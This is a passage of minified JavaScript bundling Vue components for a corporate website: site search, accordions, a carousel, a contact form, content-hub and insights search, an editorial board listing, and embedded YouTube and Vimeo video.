Results")}},methods:{replaceUrl(){window.history.replaceState(this.stateToCache,null,this.fullUrl)},changeCurrentFilter(e,t){this.hasSearchFinished=!1,this.currentFilter.key=e,this.currentFilter.value=t,this.page=1,this.currentKeyword||this.currentFilter.value?this.getResults():(this.searchResults=[],this.replaceUrl())},clearKeywordFilter(){this.currentKeyword="",this.typedKeyword="",this.page=1,this.currentFilter.value?this.getResults():(this.searchResults=[],this.replaceUrl())},clearSectionFilter(){this.currentFilter={key:"",value:""},this.page=1,this.currentKeyword?this.getResults():(this.searchResults=[],this.replaceUrl())},clearAllFilters(){this.clearKeywordFilter(),this.clearSectionFilter()},setKeyword(e){this.hasSearchFinished=!1,this.currentKeyword=e,(this.currentKeyword||this.currentFilter.value)&&this.getResults()},getResults(){return i.get("/api/sitesearch/searchresults?keyword="+encodeURIComponent(this.currentKeyword)+"&section="+encodeURIComponent(this.currentFilter.value)+"&page="+this.page+"&pagesize="+this.pagesize).then(this.onSearchSuccess).catch(this.onSearchError).then(this.replaceUrl)},getTarget(e){return-1<e.indexOf(location.hostname)?"":"__blank"},onSearchSuccess(e){var e=e["data"],t=e.Records.Page;t.forEach(e=>{var t=e.Title.split("|");1<t.length&&(e.Title=t[0]+"|"+t[1])}),1<this.page?this.searchResults=this.searchResults.concat(t):this.searchResults=t,this.resultsCount=e.Info.Page.TotalRecordCount,this.hasMoreResults=e.Info.Page.CurrentPage<e.Info.Page.NumberOfPages,this.hasSearchFinished=!0},onSearchError(e){console.error(e),this.searchResults=[],this.hasSearchFinished=!0},loadMoreResults(){this.page++,this.getResults()},getTypeaheadResults(e){return i.get("/api/sitesearch/searchresults?keyword="+encodeURIComponent(e)+"&page=1&pagesize="+this.typeaheadTake).then(e=>{e=e.data;return e.Records.Page})}}}):void 0},{"../mixins/global":423,"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],380:[function(e,t,n){"use strict";var r=e("gsap"),e=e("vue/dist/vue.min.js");t.exports=e.component("AccordionsRte",{props:["collapseall","expandall"],data(){return{labels:{collapse:this.collapseall,expand:this.expandall},accordions:[]}},mounted(){var n,t=document.getElementsByClassName("accordions__accordion");if(t&&0<t.length){var i=[];for(let e=0;e<t.length;e++)t[e].setAttribute("accordion-index",e),r.TweenLite.set(t[e].getElementsByClassName("accordions__content")[0],{visibility:"hidden"}),i.push(e);this.accordions=(n=t,i.reduce((e,t)=>(e[t]={isOpen:!1,timeline:void 0,container:n[t],button:n[t].getElementsByClassName("accordions__button")[0],content:n[t].getElementsByClassName("accordions__content")[0]},e),{}))}},computed:{toggleAllLabel(){return this.showCollapseAll?this.labels.collapse:this.labels.expand},areAllAccordionsOpen(){return Object.keys(this.accordions).every(e=>this.accordions[e].isOpen)},showCollapseAll(){return this.areAllAccordionsOpen},showExpandAll(){return!1===this.showCollapseAll}},methods:{toggleAll(){const t=this.showExpandAll;Object.keys(this.accordions).forEach(e=>{e=this.accordions[e];e.isOpen=t,this.animateAccordion(e),this.toggleClasses(e)})},toggleAccordion(){var e=this.getAccordionIndex(event),t=this.accordions[e];t?(t.isOpen=!t.isOpen,this.animateAccordion(t),this.toggleClasses(t)):console.error(`Could not find accordion '${e}'`)},toggleClasses(e){e.button.classList.toggle("accordions__button--active",e.isOpen),e.content.classList.toggle("accordions__content--expanded",e.isOpen)},getAccordionIndex(t){if(t){let e=t.target;for(;e!==document.body;){if(e.getAttribute("accordion-index"))return e.getAttribute("accordion-index");e=e.parentElement}}},animateAccordion(e){e.timeline=e.timeline||this.getExpandTimeline(e.content),e.isOpen?e.timeline.play():e.timeline.reverse()},getExpandTimeline(e){return(new r.TimelineLite).fromTo(e,.8,{height:0},{height:e.scrollHeight,visibility:"visible"}).fromTo(e,.8,{opacity:0,transform:"translateY(38px)"},{opacity:1,transform:"translateY(0)"}).eventCallback("onReverseComplete",function(){r.TweenLite.set(e,{height:0,visibility:"hidden"})}).pause()},expandAccordion(e){},collapseAccordion(e){e.reverse()}}})},{gsap:342,"vue/dist/vue.min.js":366}],381:[function(e,t,n){"use strict";var i=e("gsap"),r=e("vue/dist/vue.min.js");const o=e("smooth-scroll");t.exports=r.component("Accordions",{props:["collapseall","expandall","accordionkeys"],data(){return{labels:{collapse:this.collapseall,expand:this.expandall},accordions:this.accordionkeys.split("~|~").reduce((e,t)=>(e[t]={isOpen:!1,timeline:void 0},e),{}),activeAccordionIndex:void 0,smoothScroll:void 0,activeAccordionTitle:void 0}},mounted(){this.setDefaultAccordionStyle(),this.smoothScroll=new o("",{speed:2e3,offset:82,before:this.openActiveAccordion}),window.addEventListener("load",()=>{this.setActiveAccordion()})},computed:{toggleAllLabel(){return this.showCollapseAll?this.labels.collapse:this.labels.expand},areAllAccordionsOpen(){return Object.keys(this.accordions).every(e=>this.accordions[e].isOpen)},showCollapseAll(){return this.areAllAccordionsOpen},showExpandAll(){return!1===this.showCollapseAll},fullUrl(){return[window.location.origin,window.location.pathname,-1<this.activeAccordionIndex?"?accordion="+this.activeAccordionTitle:""].join("")}},methods:{setActiveAccordion(){var e,t=this.getParameterByName("accordion");t.length&&(e=document.querySelector('[data-title="'+t+'"]'),this.activeAccordionTitle=t,this.activeAccordionIndex=e.parentElement.classList[e.parentElement.classList.length-1].split("__").slice(-1),t=document.querySelector(".accordion__index__"+this.activeAccordionIndex),this.smoothScroll.animateScroll(t))},openActiveAccordion(){var e=-1<this.activeAccordionIndex?Object.keys(this.accordions)[this.activeAccordionIndex]:"";this.toggleAccordion(e,this.activeAccordionIndex,this.activeAccordionTitle)},getParameterByName(e,t){t=t||window.location.href,e=e.replace(/[\[\]]/g,"\\$&");e=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return e?e[2]?decodeURIComponent(e[2].replace(/\+/g," ")):"":null},toggleAll(){const n=this.showExpandAll;this.activeAccordionIndex=this.areAllAccordionsOpen?void 0:"all",window.history.replaceState({accordion:this.activeAccordionTitle},null,this.fullUrl),Object.keys(this.accordions).forEach(e=>{var t=this.accordions[e];t.isOpen=n,this.animateAccordion(t,e)})},setDefaultAccordionStyle(){Object.keys(this.accordions).forEach(e=>{var t=this.accordions[e];this.setAccordionVisibility(t,e)})},toggleAccordion(e,t,n){var i=this.accordions[e];i?(this.activeAccordionTitle=n,i.isOpen=!i.isOpen,this.animateAccordion(i,e),t&&(this.activeAccordionIndex=i.isOpen?parseInt(t):void 0,window.history.replaceState({accordion:this.activeAccordionTitle},null,this.fullUrl))):console.error(`Could not find accordion '${e}'`)},setAccordionVisibility(e,t){t=this.$refs[t];i.TweenLite.set(t,{visibility:"hidden"})},animateAccordion(e,t){t=this.$refs[t];e.timeline=e.timeline||this.getExpandTimeline(t),e.isOpen?e.timeline.play():e.timeline.reverse()},getExpandTimeline(e){return(new i.TimelineLite).fromTo(e,.8,{height:0},{height:e.scrollHeight,visibility:"visible"}).fromTo(e,.8,{opacity:0,transform:"translateY(38px)"},{opacity:1,transform:"translateY(0)"}).eventCallback("onReverseComplete",function(){i.TweenLite.set(e,{height:0,visibility:"hidden"})}).pause()},expandAccordion(e){},collapseAccordion(e){e.reverse()},isOpen(e){e=this.accordions[e];return!!e&&e.isOpen}}})},{gsap:342,"smooth-scroll":363,"vue/dist/vue.min.js":366}],382:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("breadcrumbs",{data:()=>({areShareLinksExpanded:!1}),methods:{toggleShareLinks(){this.areShareLinksExpanded=!this.areShareLinksExpanded}}})},{"vue/dist/vue.min.js":366}],383:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("BusinessOpportunities",{data:()=>({}),mounted(){this.setOpportunities()},methods:{setOpportunities(){setTimeout(()=>{var e=document.createDocumentFragment();e.appendChild(document.querySelector(".rbox-opening-list")),e.appendChild(document.querySelector(".rbox-opening-detail")),document.getElementById("opportunity-listing").appendChild(e)},250)}}})},{"vue/dist/vue.min.js":366}],384:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js"),e=e("../mixins/global");i.component("carousel",{data:()=>({slides_:[],currentSlideIndex:1,animationTime:700,timePerSlide:1e4,timeToWait:1e3,timeout:void 0,dontAnimate:!1,isSlideTimerEnabled:!0,isSlideTimerPaused:!1,wasCarouselInView:!1,swipe:{touchstartX:0,touchstartY:0,touchendX:0,touchendY:0}}),props:["carouseljson"],mounted:function(){var e=JSON.parse(this.carouseljson);this.slides_=e.Carousel.Slides||[],this.timePerSlide=e.TimePerSlide||1e4},mixins:[e()],computed:{firstSlide(){return 0<this.slides_.length?this.slides_[0]:void 0},lastSlide(){return 0<this.slides_.length?this.slides_[this.slides_.length-1]:void 0},slides(){return[this.lastSlide].concat(this.slides_.concat([this.firstSlide]))},currentSlide(){return this.slides[this.currentSlideIndex]},currentSlideNumber(){return(this.currentSlideIndex-1+this.slides_.length)%this.slides_.length+1},timePerSlideInSeconds(){return parseFloat(this.timePerSlide/1e3)},slidesTransformStyle(){return{transform:`translateX(-${100*this.currentSlideIndex}%)`,transition:this.dontAnimate?"none":"transform .6s linear"}},isTimerActive(){return void 0!==this.timeout},timerStyles(){return this.isTimerActive?{left:"100%",transition:`left ${this.timePerSlideInSeconds}s linear`}:{left:"0",transition:"none"}},onPreSlide(){return 0===this.currentSlideIndex},onFirstSlide(){return 1===this.currentSlideIndex},onLastSlide(){return this.currentSlideIndex===this.slides.length-2},onPostSlide(){return this.currentSlideIndex===this.slides.length-1},ariaPauseLabel(){return this.isSlideTimerPaused?"Pause Carousel":"Auto Rotate Carousel"}},methods:{onScrollWatch(e){!1!==this.wasCarouselInView||"aboveMiddle"!==e.new&&"aboveScreen"!==e.new||(this.wasCarouselInView=!0,1<this.slides_.length&&this.startSlideTimer())},pauseSlides(){this.stopSlideTimer(),this.isSlideTimerPaused=!0},resumeSlides(){this.isSlideTimerPaused=!1,this.startSlideTimer()},onNextClick(){this.disableSlideTimer(),this.nextSlide()},onPreviousClick(){this.disableSlideTimer(),this.previousSlide()},previousSlide(){this.dontAnimate=!1,this.onFirstSlide?(--this.currentSlideIndex,this.requestTimeout(this.setToLastSlide,this.animationTime)):!1===this.onPreSlide&&--this.currentSlideIndex,this.resetSlideTimer()},nextSlide(){this.dontAnimate=!1,this.onLastSlide?(this.currentSlideIndex+=1,this.requestTimeout(this.setToFirstSlide,this.animationTime)):!1===this.onPostSlide&&(this.currentSlideIndex+=1),this.resetSlideTimer()},setToFirstSlide(){this.dontAnimate=!0,this.currentSlideIndex=1},setToLastSlide(){this.dontAnimate=!0,this.currentSlideIndex=this.slides.length-2},getImageOffsetStyles(e){return{left:100*(e-this.currentSlideIndex)+"%",transition:this.dontAnimate?"opacity .3s ease-in-out":"opacity .3s ease-in-out, left .6s ease-in-out"}},startSlideTimer(){this.isSlideTimerPaused=this.slides_.length<=1,this.isSlideTimerEnabled&&!1===this.isSlideTimerPaused&&(this.timeout=setInterval(this.nextSlide,this.timePerSlide))},resetSlideTimer(){this.timeout?(this.stopSlideTimer(),this.requestTimeout(this.resetSlideTimer,this.timeToWait)):this.startSlideTimer()},stopSlideTimer(){clearInterval(this.timeout),this.timeout=void 0},disableSlideTimer(){this.isSlideTimerEnabled=!1,this.stopSlideTimer()},toggleCarouselRotation(){this.isSlideTimerPaused?this.resumeSlides():this.pauseSlides()},startSwipe(e){this.swipe.touchstartX=e.touches[0].screenX,this.swipe.touchstartY=e.touches[0].screenY},endSwipe(e){this.swipe.touchendX=e.changedTouches[0].screenX,this.swipe.touchendY=e.changedTouches[0].screenY,this.handleSwipe()},handleSwipe(){this.swipe.touchendX<this.swipe.touchstartX&&this.nextSlide(),this.swipe.touchendX>this.swipe.touchstartX&&this.previousSlide()}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],385:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js");const r=e("axios/dist/browser/axios.cjs");t.exports=i.component("ContactForm",{data:()=>({firstName:"",lastName:"",title:"",company:"",email:"",phone:"",country:"",isClient:"",message:"",honeyPot:window.json.honeyPot,submissionComplete:!1,submissionFailed:!1,isRobot:!1,isDisabled:!0,inputs:null}),mounted(){document.forms&&0<document.forms.length&&(this.inputs=document.forms[0])},watch:{firstName(){this.isDisabled=this.isIncomplete()},lastName(){this.isDisabled=this.isIncomplete()},title(){this.isDisabled=this.isIncomplete()},company(){this.isDisabled=this.isIncomplete()},email(){this.isDisabled=this.isIncomplete()},phone(){this.isDisabled=this.isIncomplete()},country(){this.isDisabled=this.isIncomplete()},isClient(){this.isDisabled=this.isIncomplete()},message(){this.isDisabled=this.isIncomplete()},honeyPot(){this.isRobot=!0}},methods:{isIncomplete(){if(this.inputs){for(var e=0;e<this.inputs.length;e++)if(this.inputs[e].required&&!this.inputs[e].checkValidity())return!0;return!1}return!0},handleSubmit(){var e;this.isRobot||this.isIncomplete()||(e={firstName:this.firstName,lastName:this.lastName,title:this.title,company:this.company,email:this.email,phone:this.phone,country:this.country,isClient:this.isClient,message:this.message,honeyPot:this.honeyPot},r.post("/api/forms/contactsubmit",e).then(()=>{this.submissionComplete=!0}).catch(()=>{this.submissionFailed=!0}))}}})},{"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],386:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};const r=e("axios/dist/browser/axios.cjs");e=e("../mixins/global");i.default.component("ContentHubInsightsSearch",{props:["pageFilterKey","pageFilterValue","initialInsights","initialEvents","initialNews","eventTypeValue","newsTypeValue","publicationTypeValue","eventViewMore","newsViewMore","publicationViewMore","hideMoreInsights","hideMoreEvents","hideMoreNews","take","hideInsightsCounter","hideEventsCounter","hideNewsCounter"],data(){return{keyword:"",filters:[],insights:[],insightsCount:0,events:[],eventsCount:0,news:[],newsCount:0,hasMoreInsights:!1,hasMoreEvents:!1,hasMoreNews:!1,isSearching:!1,showInsightsSection:!0,showNewsSection:!0,showEventsSection:!0,formattedPublicationTypeValue:this.publicationTypeValue.replaceAll("-",""),formattedEventTypeValue:this.eventTypeValue.replaceAll("-",""),formattedNewsTypeValue:this.newsTypeValue.replaceAll("-","")}},mixins:[e()],mounted(){var e="null"==this.initialInsights?null:JSON.parse(this.initialInsights),t=(e&&(this.insights=e.data,this.insightsCount=e.resultsCount,this.hasMoreInsights=e.hasMoreResults),"null"==this.initialEvents?null:JSON.parse(this.initialEvents)),n=(t&&(this.events=t.data,this.eventsCount=t.resultsCount,this.hasMoreEvents=t.hasMoreResults),"null"==this.initialNews?null:JSON.parse(this.initialNews));n&&(this.news=n.data,this.newsCount=n.resultsCount,this.hasMoreNews=n.hasMoreResults),1==this.selectedTypes.length?(this.showInsightsSection=!1,this.showEventsSection=!1,this.showNewsSection=!1,this[`show${this.selectedTypes}Section`]=!0):(this.showInsightsSection=null!==e&&0<this.insights.length,this.showEventsSection=null!==t&&0<this.events.length,this.showNewsSection=null!==n&&0<this.news.length)},computed:{queryString(){let t=[];return t.push(this.pageFilterKey+"="+this.pageFilterValue),this.keyword&&t.push("keyword="+encodeURIComponent(this.keyword)),this.filters.forEach(e=>{e.key&&e.value&&t.push(e.key+"="+e.value)}),t.join("&")},seeMoreInsights(){return`/insights?${this.hasTypeValue(this.formattedPublicationTypeValue)&&!this.isMultiType(this.formattedPublicationTypeValue)?"type="+this.formattedPublicationTypeValue:""}&`+this.queryString},seeMoreEvents(){return`/insights?${this.hasTypeValue(this.formattedEventTypeValue)&&!this.isMultiType(this.formattedEventTypeValue)?"type="+this.formattedEventTypeValue:"type=e82685f17bd34280b784cebf35267c99"}&`+this.queryString},seeMoreNews(){return`/about/news?${this.hasTypeValue(this.formattedNewsTypeValue)&&!this.isMultiType(this.formattedNewsTypeValue)?"type="+this.formattedNewsTypeValue:""}&`+this.queryString},currentDate(){var e=new Date;return new Date(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),0,0,0)},insightsCounter(){return"Showing "+this.insights.length+" of "+this.insightsCount+" Results"},eventsCounter(){return"Showing "+this.events.length+" of "+this.eventsCount+" Results"},newsCounter(){return"Showing "+this.news.length+" of "+this.newsCount+" Results"},hasFilters(){return 0<this.filters.length||0<this.keyword.length},hasTypeaheadResults(){return Boolean(!!this.typeaheadResults&&this.typeaheadResults.length)},showViewMoreInsights(){return!this.hideMoreInsights&&(this.isMultiType(this.formattedPublicationTypeValue)?""!==this.publicationViewMore:!!this.publicationViewMore||this.hasMoreInsights)},showViewMoreEvents(){return!this.hideMoreEvents&&(this.isMultiType(this.formattedEventTypeValue)?""!==this.eventViewMore:!!this.eventViewMore||this.hasMoreEvents)},showViewMoreNews(){return!this.hideMoreNews&&("campaign"==this.pageFilterKey||this.isMultiType(this.formattedNewsTypeValue)?""!==this.newsViewMore:!!this.newsViewMore||this.hasMoreNews)},showInsightsCounter(){return!this.hideInsightsCounter},showNewsCounter(){return!this.hideNewsCounter},showEventsCounter(){return!this.hideEventsCounter},selectedTypes(){var e=[];return this.hasTypeValue(this.eventTypeValue)&&e.push("Events"),this.hasTypeValue(this.newsTypeValue)&&e.push("News"),this.hasTypeValue(this.publicationTypeValue)&&e.push("Insights"),e}},methods:{search(){return this.isSearching=!0,this.getInsights().then(this.getEvents).then(this.getNews)},onDropdownFilterChange(e,t){this.filters=this.filters.filter(e=>e.key!==t),e.target.value&&this.filters.push({key:t,value:e.target.value}),this.search()},clearAllFilters(){this.keyword="",this.filters=[],document.querySelectorAll(".filters__dropdown-select").forEach(e=>e.selectedIndex=0),this.search()},getInsights(){let t=this;return r.get(`/api/insights/insightresults?${this.queryString}${this.hasTypeValue(this.formattedPublicationTypeValue)?"&type="+this.formattedPublicationTypeValue:""}&take=`+this.take).then(function(e){t.insights=e.data.data,t.insightsCount=e.data.resultsCount,t.hasMoreInsights=e.data.hasMoreResults}).catch(function(e){t.insights=[],t.insightsCount=0,t.hasMoreInsights=!1})},getEvents(){let t=this;return r.get(`/api/insights/eventresults?${this.queryString}${this.hasTypeValue(this.formattedEventTypeValue)?"&type="+this.formattedEventTypeValue:""}&additionaltake=`+this.take).then(function(e){t.events=e.data.data,t.eventsCount=e.data.resultsCount,t.hasMoreEvents=e.data.hasMoreResults,t.isSearching=!1}).catch(function(e){t.events=[],t.eventsCount=0,t.hasMoreEvents=!1,t.isSearching=!1})},getNews(){if(!this.filters.some(e=>"topic"==e.key)){let t=this;return r.get(`/api/about/newsresults?${this.queryString}${this.hasTypeValue(this.formattedNewsTypeValue)?"&type="+this.formattedNewsTypeValue:""}&take=`+this.take).then(function(e){t.news=e.data.data,t.newsCount=e.data.resultsCount,t.hasMoreNews=e.data.hasMoreResults,t.isSearching=!1}).catch(function(e){t.news=[],t.newsCount=0,t.hasMoreNews=!1,t.isSearching=!1})}this.news=[],this.newsCount=0,this.hasMoreNews=!1,this.isSearching=!1},handleDownKey(e){var t,n;this.hasTypeaheadResults&&(t=this.getFocusedIndex(),n=this.typeaheadResults.length,this.focusResult((t+1)%n))},handleUpKey(){var e,t;this.hasTypeaheadResults&&(e=this.getFocusedIndex(),t=this.typeaheadResults.length,this.focusResult(-1===e||0===e?t-1:e-1))},getFocusedIndex(){let n=-1;return this.$refs.result.forEach((e,t)=>{document.activeElement===e&&(n=t)}),n},focusResult(e){this.$refs.result[e].focus()},isMultiType(e){return e.includes("|")},hasTypeValue(e){return"00000000-0000-0000-0000-000000000000"!==e&&"00000000000000000000000000000000"!==e}}})},{"../mixins/global":423,"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],387:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("editorial-board-member",{props:["index","displayCount","membersCount","readMoreExpanded","isExpEditor"],data:function(){return{fadeIn:!1,visible:!!this.isExpEditor||this.index<this.displayCount||this.readMoreExpanded}},computed:{isMoreItem(){return this.index>=this.displayCount}},watch:{visible(){setTimeout(()=>{this.fadeIn=this.visible&&this.isMoreItem},200)},readMoreExpanded(){this.fadeIn&&!this.readMoreExpanded?(this.$el.addEventListener("transitionend",this.setVisible),this.fadeIn=!1):(this.setVisible(),this.$el.removeEventListener("transitionend",this.setVisible))}},methods:{setVisible(){this.visible=!!this.isExpEditor||this.index<this.displayCount||this.readMoreExpanded},breakEmails(){var e=this.$el.querySelector(".editorial-board-member__email");e&&(e.innerHTML=e.innerHTML.replace("@","<WBR>@"))}},mounted(){this.breakEmails()}})},{"vue/dist/vue.min.js":366}],388:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("editorial-board",{props:["displayCount","membersCount","isExpEditor"],data:function(){return{hasReadMore:this.membersCount>this.displayCount,readMoreExpanded:!1}},watch:{readMoreExpanded(){let i;const r=new ResizeObserver(e=>{for(const n of e){var t;i&&i!==n.contentRect.height?(r.disconnect(),t=this.$refs["contacts-list"].offsetHeight,this.$refs["contacts-container"].addEventListener("transitionend",this.handleTransitionEnd),this.$refs["contacts-container"].style.height=t+"px"):i=n.contentRect.height}});this.readMoreExpanded?(r.disconnect(),this.$nextTick(()=>{var e=this.$refs["contacts-list"].offsetHeight;this.$refs["contacts-container"].addEventListener("transitionend",this.handleTransitionEnd),this.$refs["contacts-container"].style.height=e+"px"})):r.observe(this.$refs["contacts-list"])}},methods:{handleTransitionEnd(){this.$refs["contacts-container"].style.removeProperty("height"),this.$refs["contacts-container"].removeEventListener("transitionend",this.handleTransitionEnd)},toggleReadMore(){this.$refs["contacts-container"].style.height=this.$refs["contacts-container"].offsetHeight+"px",this.readMoreExpanded=!this.readMoreExpanded}}})},{"vue/dist/vue.min.js":366}],389:[function(e,t,n){"use strict";var i=e("gsap");e("vue/dist/vue.min.js").component("ExpandSection",{data:()=>({isOpen:!1}),props:["register"],methods:{open(){this.isOpen=!0},close(){this.isOpen=!1},toggle(){this.isOpen=!this.isOpen}},mounted(){this.register&&this.register(this)},watch:{isOpen(e){var t=this.$refs.content;t&&(!0===e?(new i.TimelineLite).fromTo(t,.3,{height:0},{height:t.scrollHeight}):i.TweenLite.to(t,.3,{height:0}))}}})},{gsap:342,"vue/dist/vue.min.js":366}],390:[function(e,t,n){"use strict";var i=e("gsap"),r=e("vue/dist/vue.min.js");const o=e("smooth-scroll");t.exports=r.component("ExpandableContent",{props:["onFadableScrollWatch","disablecolorchange"],data:()=>({isExpanded:!1,animation:void 0,smoothScroll:void 0}),computed:{isCollapsed(){return!1===this.isExpanded}},mounted(){this.smoothScroll=new o("",{speed:600,offset:82})},methods:{expand(){this.isExpanded=!0,this.disablecolorchange||i.TweenLite.to(this.$refs.bio,.3,{color:"#061e3c",backgroundColor:"#f0f0f0",delay:.3})},collapse(){this.isExpanded=!1,this.disablecolorchange||i.TweenLite.to(this.$refs.bio,.3,{color:"#ffffff",backgroundColor:"#061e3c",delay:.3})},toggle(){var e;this.isCollapsed?this.expand():(this.collapse(),(e=document.querySelector(".rich-text__scroll-to"))&&this.smoothScroll.animateScroll(e))}}})},{gsap:342,"smooth-scroll":363,"vue/dist/vue.min.js":366}],391:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");i.default.component("FadableOn",{template:`
    <div class="fadable" v-bind:class="classes">
      <slot></slot>
    </div>
  `,props:["inDelay","outDelay","visible","fadeStyle"],data:()=>({isFadedIn:!1}),mixins:[e()],computed:{classes(){return{"fadable--ready":this.isFadedIn,"fadable--no-slide":"noSlide"===this.fadeStyle}}},watch:{visible(e){!0===e?setTimeout(()=>{this.isFadedIn=!0},this.inDelay||0):setTimeout(()=>{this.isFadedIn=!1},this.outDelay||0)}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],392:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");i.default.component("Fadable",{template:`
    <div class="fadable" v-bind:class="classes" v-scrollwatch="onScrollWatch">
      <slot></slot>
    </div>
  `,props:["delay","fadeStyle"],data:()=>({inView:!1}),mixins:[e()],computed:{classes(){return{"fadable--ready":this.inView,"fadable--no-slide":"noSlide"===this.fadeStyle}}},methods:{onScrollWatch(e){var{inView:e,new:t}=e;!e&&"aboveScreen"!==t||(e=this.delay||0,setTimeout(()=>{this.inView=!0},e))}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],393:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js");const r=e("@vimeo/player");window.onYouTubeIframeAPIReady=()=>{var e;console.log("onYouTubeIframeAPIReady"),(e=document.querySelectorAll(".section__content-video-cover.youtube"))&&e.forEach(e=>{var t=e.parentNode.querySelector("iframe").id,n=e.parentNode.querySelector("iframe"),i=new YT.Player(n,{videoId:t});e.addEventListener("click",e=>{i.playVideo()})})},i.component("FeaturedMedia",{data:()=>({isPlayed:!1,title:null,body:null,hasLinks:null,hasReadMore:null,showReadMore:!1,readMoreHeight:null,textHeight:null,mql:null,isMobile:null,hasYoutube:!1,hasVimeo:!1,youtubePlayer:null}),computed:{showTextContainer(){return this.title||this.body},containerStyle(){return!this.isMobile&&this.isPlayed&&this.showTextContainer?{marginBottom:`calc( ${this.textHeight}px - 4em )`}:this.isMobile||!this.isPlayed||this.showTextContainer?null:{marginBottom:"0"}},textStyle(){return!this.isMobile&&this.isPlayed&&this.showTextContainer?{transform:`translateY( calc(${this.textHeight}px - 4em) )`}:this.isMobile||!this.isPlayed||this.showTextContainer?null:{transform:"translateY( 200% )"}}},watch:{isMobile(){this.isMobile?(document.removeEventListener("resize",this.detectMobile),document.removeEventListener("resize",this.calcHeight)):(document.addEventListener("resize",this.detectMobile),document.addEventListener("resize",this.calcHeight))},showReadMore(){this.showReadMore?(this.$refs.readmore.style.opacity=1,this.$refs.readmore.style.height=this.readMoreHeight+"px"):(this.$refs.readmore.style.opacity=0,this.$refs.readmore.style.height=0)},hasYoutube(){this.hasYoutube&&this.initYoutube()},hasVimeo(){this.hasVimeo&&this.initVimeo()},isPlayed(){}},methods:{listener(){document.activeElement===this.$el.querySelector(".section__content-video-container iframe")&&(console.log("clicked on iframe"),this.isPlayed=!0,window.removeEventListener("blur",this.listener))},init(){this.title=this.$refs.title.innerHTML?this.$refs.title.innerHTML.trim().replace(/\&nbsp;/g,""):null,this.body=this.$refs.body.innerHTML?this.$refs.body.innerHTML.trim().replace(/\&nbsp;/g,""):null,this.hasLinks=!!this.$refs.links,this.hasReadMore=!(!this.$refs.readmoreinner.innerHTML||""===this.$refs.readmoreinner.innerHTML.trim().replace(/\&nbsp;/g,"")),this.detectMobile(),this.$nextTick(()=>{this.calcHeight()}),window.addEventListener("resize",this.detectMobile),window.addEventListener("resize",this.calcHeight);var e=this.$el.querySelector("iframe");e&&(this.hasYoutube=e.src.includes("youtube"),this.hasVimeo=e.src.includes("vimeo"))},detectMobile(){this.mql=window.matchMedia("(max-width: 960px)"),this.isMobile=this.mql.matches},calcHeight(){this.textHeight=this.$refs.textWrapper.offsetHeight,this.readMoreHeight=this.hasReadMore?this.$refs.readmoreinner.offsetHeight:null},toggleReadMore(){this.showReadMore=!this.showReadMore},handlePlay(){this.isPlayed=!0},initYoutube(){var e=this.$el.querySelector("iframe").src.split("/v_")[1],e=(this.$el.querySelector("iframe")&&(this.$el.querySelector("iframe").id=e,this.$el.querySelector("iframe").src=this.$el.querySelector("iframe").src+"?enablejsapi=1"),document.createElement("script")),t=(e.src="https://www.youtube.com/iframe_api",document.getElementsByTagName("script")[0]);t.src!==e.src&&t.parentNode.insertBefore(e,t)},initVimeo(){var e=this.$el.querySelector("iframe"),t=new r(e);this.$el.querySelector(".section__content-video-cover").addEventListener("click",()=>{t.play().then(function(){}).catch(function(e){e.name})})}},mounted(){focus(),this.init(),window.addEventListener("blur",this.listener)}})},{"@vimeo/player":1,"vue/dist/vue.min.js":366}],394:[function(e,t,n){"use strict";e("./accordions"),e("./accordions-rte"),e("./carousel"),e("./breadcrumbs"),e("./expand-section"),e("./expandable-content"),e("./fadable"),e("./fadable-on"),e("./navbar"),e("./slidey-button"),e("./slidey-link"),e("./slidey-icon-link"),e("./swipable"),e("./swipable-on"),e("./tile-section"),e("./video-section"),e("./typeahead"),e("./contact-form"),e("./media-fadable"),e("./business-opportunities"),e("./login-form"),e("./slide-hero"),e("./news-grid"),e("./stats"),e("./featured-media"),e("./insights-search"),e("./content-hub-insights-search"),e("./editorial-board"),e("./editorial-board-member"),e("./subnavigation"),e("./share-links"),e("./related-content")},{"./accordions":381,"./accordions-rte":380,"./breadcrumbs":382,"./business-opportunities":383,"./carousel":384,"./contact-form":385,"./content-hub-insights-search":386,"./editorial-board":388,"./editorial-board-member":387,"./expand-section":389,"./expandable-content":390,"./fadable":392,"./fadable-on":391,"./featured-media":393,"./insights-search":395,"./login-form":396,"./media-fadable":397,"./navbar":398,"./news-grid":399,"./related-content":400,"./share-links":401,"./slide-hero":402,"./slidey-button":403,"./slidey-icon-link":404,"./slidey-link":405,"./stats":406,"./subnavigation":407,"./swipable":409,"./swipable-on":408,"./tile-section":410,"./typeahead":411,"./video-section":412}],395:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};const r=e("axios/dist/browser/axios.cjs");e=e("../mixins/global");i.default.component("InsightsSearch",{props:["pageFilterKey","pageFilterValue","initialInsights","initialEvents","take","typeaheadTake"],data(){return{keyword:"",filters:[],insights:[],insightsCount:0,events:[],eventsCount:0,hasMoreInsights:!1,hasMoreEvents:!1,isSearching:!1,typeaheadResults:[]}},mixins:[e()],mounted(){var e=JSON.parse(this.initialInsights),e=(this.insights=e.data,this.insightsCount=e.resultsCount,this.hasMoreInsights=e.hasMoreResults,JSON.parse(this.initialEvents));this.events=e.data,this.eventsCount=e.resultsCount,this.hasMoreEvents=e.hasMoreResults},computed:{queryString(){let t=[];return 